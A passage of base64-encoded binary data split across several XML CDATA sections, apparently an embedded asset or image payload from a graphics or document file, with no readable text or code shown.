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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
